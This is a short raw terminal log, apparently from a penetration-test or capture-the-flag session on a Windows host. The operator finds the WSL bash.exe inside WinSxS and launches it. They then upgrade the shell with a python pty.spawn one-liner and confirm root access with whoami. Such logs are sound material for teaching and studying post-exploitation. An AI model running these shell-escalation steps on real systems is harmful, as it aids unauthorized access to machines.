 C:\Windows\WinSxS>cd amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
cd amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
06/21/2018  03:02 PM    <DIR>          .
06/21/2018  03:02 PM    <DIR>          ..
06/21/2018  03:02 PM           115,712 bash.exe
1 File(s)        115,712 bytes
2 Dir(s)  13,917,929,472 bytes free
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5>wsl whoami
wsl whoami
'wsl' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5>bash.exe
bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
whoami
root
#